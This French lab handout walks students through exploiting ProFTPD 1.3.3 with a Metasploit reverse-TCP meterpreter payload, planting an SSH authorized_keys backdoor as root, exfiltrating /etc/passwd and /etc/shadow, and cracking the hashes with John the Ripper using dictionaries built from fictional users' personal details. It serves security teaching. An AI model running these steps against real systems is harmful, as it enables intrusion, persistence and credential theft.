✓ Est-elle exploitable à distance par le réseau ?

| Oui |  |
|-----|--|
| Non |  |



#### 4.4 Mais où est passé l'exploit ?

## ✓ Visitez le site exploit-db : <u>www.exploit-db.com</u>, et sur la page d'accueil du site, dans search saisissez *proftpd* 1.3.3 :



## ✓ Depuis quelle date le code d'exploitation linux de votre vulnérabilité est-il dispo et qui en est l'auteur ?

| Cliquez<br>maintenant sur<br>Filtors | Search: | <b>▼ Filters V<sub>x</sub> Reset</b> proftpd 1.3.3 | AII<br>Puis advanced | 5 |
|--------------------------------------|---------|----------------------------------------------------|----------------------|---|

## ✓ Saisissez la référence de la vulnérabilité dans le champ CVE

| Title                                                                                                    |               |                                                                                      |                                | CVE                      |                                                           |                                    |
|----------------------------------------------------------------------------------------------------|---------------|--------------------------------------------------------------------------------------|--------------------------------|--------------------------|-----------------------------------------------------------|------------------------------------|
| Title                                                                                                    |               |                                                                                      |                                | 2010-42                  | 21                                                        |                                    |
| Туре                                                                                                    | Platforn      | n                                                                                    |                                | Author                   |                                                           |                                    |
|                                                                                                    | ~             |                                                                                      | ~                              | Author                   |                                                           |                                    |
| Content                                                                                                    |               | Port                                                                                 |                                | Tag                      |                                                           |                                    |
| Exploit content                                                                                                    |               |                                                                                      | ~                              |                          |                                                           | ~                                  |
| (ploit Databas                                                                                                    | se Advanced   | d Search                                                                             |                                |                          |                                                           |                                    |
| kploit Databas                                                                                                    | se Advanced   | d Search                                                                             | Туре                           |                          | Platform                                                  | P                                  |
| kploit Databas                                                                                                    | se Advanced   | CVE<br>2010-4221                                                                     | Type                           | ~                        | Platform                                                  | P<br>v                             |
| xploit Databas                                                                                                    | se Advanced   | d Search<br>cve<br>2010-4221                                                         | Type<br>Author<br>Author       | ×                        | Platform<br>Tag                                           | ~ [                                |
| xploit Databas                                                                                                    | No Metasploit | d Search<br>CVE<br>2010-4221                                                         | Type       Author       Author |                          | Platform<br>Tag                                           | ▼ (                                |
| xploit Databas                                                                                                    | Se Advanced   | d Search<br>cve<br>2010-4221                                                         | Type       Author       Author | Type                     | Platform<br>Tag                                           | Author                             |
| xploit Databas                                                                                                    | Se Advanced   | d Search<br>CVE<br>2010-4221                                                         | Type<br>Author<br>Author       | Type<br>remote           | Platform<br>Tag<br>Platform<br>Platform                   | Author<br>Metasploit               |
| cploit Databas     tile   ent   cploit content     Verified   Has App   15   Date ₣   D A   V   Title   2011-01-09   ±   □   2010-12-02   ±   ✓   ProFT   (Metal | No Metasploit | d Search<br>CVE<br>2010-4221<br>- Telnet IAC Buffer Ove<br>SD) - Telnet IAC Buffer ( | rflow                          | Type<br>remote<br>remote | Platform<br>Tag<br>Constant<br>Platform<br>Linux<br>Linux | Author<br>Metasploit<br>Metasploit |

## 4.5 Exploitation

✓ Lancez metasploit dans un terminal comme suit :

| root@bt:~# msfconsole |  |
|-----------------------|--|
|                       |  |
|                       |  |

1

## Soyez patients.



## ✓ Lancez la commande search proftpd :

| =[ metasploit v4.5.0-dev [con:4.5 api:1<br>2??"exproduids- +d0^acexriling: 151 po<br>=[ 251 payloads - 28 encoders - 8 nops | 1.0]<br>St               |                      |                                                                                                    |    |  |  |
|----------------------------------------------------------------------------------------------------|--------------------------|----------------------|----------------------------------------------------------------------------------------------------|----|--|--|
| isf > search proftpd<br>─] Warning: database not connected or cache not built, falling back to slow search                  |                          |                      |                                                                                                    |    |  |  |
| latching Modules                                                                                                    |                          |                      |                                                                                                    |    |  |  |
| Name                                                                                                    | Disclosure Date          | Rank                 | Description                                                                                                    |    |  |  |
| exploit/freebsd/ftp/proftp_telnet_iac                                                                                       | 2010-11-01               | great                | ProFTPD 1.3.2rc3 - 1.3.3b Telnet IAC Buffer Overflow (                                                         | Fr |  |  |
| exploit/linux/ftp/proftp_sreplace<br>exploit/linux/ftp/proftp_telnet_iac                                                    | 2006-11-26<br>2010-11-01 | great<br>great       | ProFTPD 1.2 - 1.3.0 sreplace Buffer Overflow (Linux)<br>ProFTPD 1.3.2rc3 - 1.3.3b Telnet IAC Buffer Overflow ( | Li |  |  |
| exploit/linux/misc/netsupport_manager_agent<br>exploit/unix/ftp/proftpd_133c_backdoor                                       | 2011-01-08<br>2010-12-02 | average<br>excellent | NetSupport Manager Agent Remote Buffer Overflow<br>ProFTPD-1.3.3c Backdoor Command Execution                   |    |  |  |
| i <u>sf</u> ≻                                                                                                    |                          |                      |                                                                                                    |    |  |  |

Plusieurs résultats apparaissent.

#### ✓ Quel exploit allez-vous choisir ?

✓ Lancez la commande use suivi du chemin complet de l'exploit que vous souhaitez utiliser

1.10



Notez le changement de d'invite (prompt)

#### ✓ consultez les options disponibles :

2

```
msf exploit(proftp_telnet_iac) > show options
Module options (exploit/linux/ftp/proftp_telnet_iac):
  Name
         Current Setting Required Description
   ____
                          -----
                                    -----
  RHOST
                          yes
                                    The target address
  RPORT 21
                                   The target port
                          yes
Exploit target:
   Id Name
  0
      Automatic Targeting
msf exploit(proftp_telnet_iac) >
```

✓ Quelle est l'adresse de la machine cible ? saisissez là :

| <u>msf</u> exploit( <b>proftp_telnet</b>       | <mark>_iac</mark> ) > sh | ow options                            |   |
|------------------------------------------------|--------------------------|---------------------------------------|---|
| Module options (exploit/li                     | .nux/ftp/pr              | oftp_telnet_iac):                     | Н |
| Name Current Setting                           | Required                 | Description                           | Н |
| RHOST<br>RPORT 21                              | yes<br>yes               | The target address<br>The target port |   |
| Exploit target:                                |                          |                                       |   |
| Id Name<br><br>0 Automatic Targeting           | 1                        |                                       |   |
| <u>msf</u> exploit( <mark>proftp_telnet</mark> | <mark>_iac</mark> ) ≯ se | t RHOST                               |   |

#### ✓ Avec la commande *show payloads* consultez les charges utiles possibles

Les charges utiles possibles sont nombreuses. Nous allons choisir l'interpréteur de commandes linux( meterpreter) qui offre beaucoup d'opportunités, en mode reverse TCP c.a.d que la cible va initier la connexion vers l'attaquant.

✓ D'après-vous quelle raison(s) particulière(s) pourrait-il y avoir à choisir le mode reverseTCP ?

#### ✓ lancez la commande set payload suivie de la charge utile comme suit :

La touche de complément de saisie « TAB » est très utile pour abréger les temps de saisie.

| linux/x86/shell/reverse_tcp                                               | normal      | Linux        |  |
|---------------------------------------------------------------------------|-------------|--------------|--|
| Command Shell, Reverse TCP Stager                                         |             |              |  |
| linux/x86/shell_bind_ipv6_tcp                                             | normal      | Linux        |  |
| Command Shell, Bind TCP Inline (IPv6)                                     |             |              |  |
| linux/x86/shell_bind_tcp                                                  | normal      | Linux        |  |
| Command Shell, Bind TCP Inline                                            |             |              |  |
| linux/x86/shell_reverse_tcp                                               | normal      | Linux        |  |
| Command Shell, Reverse TCP Inline                                         |             |              |  |
| linux/x86/shell_reverse_tcp2                                              | normal      | Linux        |  |
| Command Shell, Reverse ICP Inline - Metasm Demo                           |             |              |  |
| mof cumloit(mofth talent ice) > oot moulood limeu/u%6(mo                  | tonneton    | (2000000     |  |
| <u>mst</u> exploit( <b>protip_ternet_rac</b> ) / set pagload linux/xoo/me | terpreter.  | Aueverse_    |  |
| set payload linux/xoo/meterpreter/reverse_ipvo_ucp                        |             |              |  |
| mest evaloit(profta tolaat isc) > set noulood linuv/v86/me                | tonnoton    | /nevense ton |  |
| nauload => linux/x86/meterneter/reverse ton                               | ter pre ter | /reverse_cop |  |
| msf_exploit(proftp_telpet_iac) >                                          |             |              |  |
| isi copicit(proftp_ternet_rdc) /                                          |             |              |  |

✓ Affichez les options de saisie de la charge utile :

msf exploit(proftp\_telnet\_iac) > show options

Module options (exploit/linux/ftp/proftp\_telnet\_iac):

| Name           | Current Setting    | Required   | Description                           |
|----------------|--------------------|------------|---------------------------------------|
|                |                    |            |                                       |
| RHOST<br>RPORT | 192.168.1.21<br>21 | yes<br>yes | The target address<br>The target port |

Payload options (linux/x86/meterpreter/reverse\_tcp):

|    | Name         | Current Setting | Required | Description                                 |
|----|--------------|-----------------|----------|---------------------------------------------|
|    |              |                 |          |                                             |
|    | DebugOptions | 0               | no       | Debugging options for POSIX meterpreter     |
|    | LHOST        |                 | yes      | The listen address                          |
|    | LPORT        | 4444            | yes      | The listen port                             |
|    | PrependFork  |                 | no       | Add a fork() / exit group() (for parent) co |
| de |              |                 |          |                                             |

Exploit target:

Id Name \_\_\_\_

--

0 Automatic Targeting

msf exploit(proftp\_telnet\_iac) >

✓ Saisissez l'adresse IP de l'attaquant qui va attendre la connexion venant de la cible avec la commande : set LHOST .....

exploit(proftp\_telnet\_iac) > set LHOST 10.3. <u>msf</u>



puis modifiez le port d'écoute avec la commande : set LPORT 5555



✓ Démarrez une session d'écoute avec wireshark en choisissant la bonne interface.

✓ Lancez l'attaque avec la commande exploit



✓ Vous êtes connecté sur la machine cible. Faire un help pour voir les commandes possibles.

✓ Observez sur votre capture wireshark la session meterpreter.

**W** Vérifiez que vous êtes bien positionné sur le serveur FTP cible avec la commande ifconfig

✓ Avec la commande getuid vérifiez qui vous êtes sur ce serveur.

Je suis connecté en tant que ....(complétez)

#### 4.6 Camp de base

Vous allez établir votre camp de base sur le serveur ftp que vous venez d'intruser.

Pour ce faire vous aller exploiter deux choses :

1- Vous êtes Root

**2-** Un serveur ssh tourne sur la machine et traverse un hypothétique firewall (souvenez-vous de votre recherche nmap)

#### 4.6.1 Porte dérobée

Vous êtes root sur votre machine d'attaquant (pour rappel kali). Vous allez créer un biclé rsa avec la commande ssh idoine et pour finir copier la clé publique générée dans le répertoire /root/.ssh de la machine cible. Ainsi vous aurez ouvert une porte dérobée ssh sur le serveur ftp.

✓ Génerez le biclé ssh comme-suit : (si le répertoire .ssh n'existe pas, créez le)



Le mot de passe à saisir est **ienac** 

```
root@bt:~# cd .ssh
root@bt:~/.ssh# 11
total 8
drwx----- 2 root root 4096 2014-06-23 15:13 ./
drwx----- 36 root root 4096 2014-06-23 14:43 ../
root@bt:~/.ssh# ssh-key
ssh-keygen ssh-keyscan
root@bt:~/.ssh# ssh-keygen -t rsa
Generating public/private rsa key pair.
Enter file in which to save the key (/root/.ssh/id_rsa):
Enter passphrase (empty for no passphrase):
Enter same passphrase again:
Your identification has been saved in /root/.ssh/id_rsa.
Your public key has been saved in /root/.ssh/id_rsa.pub.
The key fingerprint is:
1b:52:34:72:67:5d:d0:61:f0:d3:aa:61:05:98:99:86 root@bt
The key's randomart image is:
+--[ RŠA 2048]----+
        . +.o*+=+.
         +E+* .+..
              + .
         ••
                . 0
        .S o.
         . . . .
          .
              ٠
root@bt:"/.ssh# 11
total 16
drwx----- 2 root root 4096 2014-06-23 15:14 ./
drwx----- 36 root root 4096 2014-06-23 14:43 ../
-rw----- 1 root root 1743 2014-06-23 15:14 id_rsa
-rw-r--r-- 1 root root 389 2014-06-23 15:14 id_rsa.pub
root@bt:"/.ssh#
```

✓ Créez le fichier authorized\_keys ( vous créez le fichier) comme suit

respectez l'orthographe et le répertoire dans lequel

```
root@bt:"/.ssh# 11
total 16
drwx----- 2 root root 4096 2014-06-23 15:14 ./
drwx----- 36 root root 4096 2014-06-23 14:43 ../
-rw------ 1 root root 1743 2014-06-23 15:14 id_rsa
-rw-re-r-- 1 root root 389 2014-06-23 15:14 id_rsa.pub
root@bt:"/.ssh# cp id_rsa.pub authorized_keys
root@bt:"/.ssh# ■
```

✓ Téléchargez le fichier authorized\_keys sur la machine cible grâce à la commande upload de meterpreter comme suit :

Drop into a system command shell shell sysinfo Gets information about the remote system, such as OS meterpreter > getuid Server username: uid=0, gid=65534, euid=0, egid=65534, suid=0, sgid=65534 <u>meterpreter</u> <u>meterpreter</u> ) cd /root/.ssh meterpreter > upload /root/.ssh/authorized\_keys
[\*] uploading : /root/.ssh/authorized keys -> /root/.ssh/authorized\_keys
[\*] uploaded : /root/.ssh/authorized\_keys -> /root/.ssh/authorized\_keys <u>meterpreter</u> > ls Listing: /root/.ssh \_\_\_\_\_ Mode Size Type Last modified Name 40700/rwx-----4096 dir 2014-04-10 13:40:19 +0200 . 40700/rwx-----4096 dir 2014-05-28 14:31:10 +020 100644/rw-r--r--389 fil 2014-06-23 15:18:04 +0200 authorized\_keys meterpreter >

✓ Vérifiez que la porte dérobée est en place en ouvrant une connexion ssh en tant que root sur la cible :

Vous devez saisir le mot de passe.

root@bt:~/.ssh# ssh root@192.168.1.21 Linux serv-ftp 2.6.32-5-686 #1 SMP Mon Sep 23 23:00:18 UTC 2013 i686 The programs included with the Debian GNU/Linux system are free software; the exact distribution terms for each program are described in the individual files in /usr/share/doc/\*/copyright. Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent permitted by applicable law. Last login: Mon Jun 23 15:20:55 2014 from 10.3.100.1 root@serv-ftp:~# ■

✓ Terminez la connection ssh en tapant la commande : *exit*.

#### 4.6.2 On craque !

4.6.2.1 John the ripper

✓ Sur Kali faire : *cd* /*root/john* (si le répertoire john n'existe pas créez le)

## ✓ A l'aide de la commande scp copier les fichiers /etc/passwd et /etc/shadow de la cible vers votre répertoire /root/john

root@bt:~/john# ls
root@bt:~/john# ls
passwd
shadow
root@bt:~/john# ls
passwd shadow
root@bt:~/john# ls
passwd shadow
root@bt:~/john# Is

✓ Avec la commande unshadow (/usr/sbin/unshadow) fusionnez les deux fichiers en un seul baptisé mdp

root@bt: `/john# 'unshadow ./passwd ./shadow > ./mdp root@bt: `/john# 11 total 20 drwxr-xr-x 2 root root 4096 2014-06-24 10:17 ./ drwx----- 37 root root 4096 2014-06-24 10:17 ./ drwx----- 1 root root 2053 2014-06-24 10:17 mdp -rw-r--r-- 1 root root 1568 2014-06-23 15:27 passwd -rw-r---- 1 root root 1414 2014-06-23 15:27 shadow root@bt: `/john# ■

#### ✓ visionnez ce fichier mdp.

A la fin de mdp on peut voir que le système cible est accessible aux trois utilisateurs que sont

Pierre Lamaison Jacques Latuile

et Gilles Duparc



✓ Lancez la commande /usr/sbin/john /root/john/mdp

## Il sera Inutile d'attendre trop longtemps la méthode force brute (mode single) ne donnera rien.

| root@bt:/             | john#             | ······               | john     |            | /root/john | /mdp                  |   |
|-----------------------|-------------------|----------------------|----------|------------|------------|-----------------------|---|
| guesses: 0 time:      | 0:00:00:08 15.89% | (1) (ETA: Tue Jun 24 | 14:02:59 | 2014) c/s: | 251 trying | : Lamaisonj – Plamais | : |
| nz<br>Session aborted |                   |                      |          |            |            |                       |   |
| root@bt:              | john#             |                      |          |            |            |                       |   |
|                       |                   |                      |          |            |            |                       |   |

#### ✓ Vous pouvez arrêter avec un Ctrl C.

Après une recherche ( **entièrement imaginaire** ) sur internet l'attaquant trouve les informations suivantes :

Pierre Lamaison est un fier papa qui publie sur son compte de réseau social les photos du petit Theo né le 26 février dernier.

Jacques Latuile est un passionné de littérature et son roman favori est « *Voyage au bout de la nuit* » de Louis-Ferdinand Céline. Sur son blog de critiques littéraires Gilles témoigne d'une passion particulière pour le personnage principal Ferdinand Bardamu.

Gilles Duparc pour sa part est un collectionneur. Ses figurines favorites sont celle du space opéra

Star Wars (la première saga). Il est du côté de l'alliance rebelle et se voit, affirme-t-il dans une vidéo postée dans Daily Motion, piloter un bolide inter-galactique aux côtés de Luke Skywalker et Han Solo.

Nous allons donc procéder à une recherche par dictionnaire

✓ Créez un premier fichier dictionnaire dans le répertoire /root/john que vous appellerez mondico. Ajoutez dans ce fichier les mots de passe (un par ligne) que vous aurez déduits des informations concernant Lamaison données ci-avant.

**CONSEILS :** Votre fichier de dictionnaire ne doit pas être trop volumineux au risque d'avoir à attendre des plombes le résultat. Vous pouvez si vous voulez créer un dictionnaire par utilisateur à craquer : dico-latuile, dico-lamaison et dico-duparc et utiliser l'option --user de John (--user=lamaison ) suivi de l'option wordlist (--wordlist =/root/john/dico-lamaison)

Dans tous les cas à la suite d'une recherche infructueuse, il est inutile de laisser dans le fichier dictionnaire les mots de passe candidats qui ont échoué.

Les mots de passe de Latuile et Duparc sont probablement plus faciles à trouver. Nous verrons plus tard comment trouver celui de Lamaison.

root@bt: john# vi mondico ardamu celine ferdinand hansolo george lucas theo 26fevrier 2602 obi-wan kenobi maitreYoda "~/john/mondico" 12L, 92C 1,1 A11

#### ✓ Lancez la commande :

#### /usr/sbin/john --rules --wordlist=/root/john/mondico /root/john/mdp

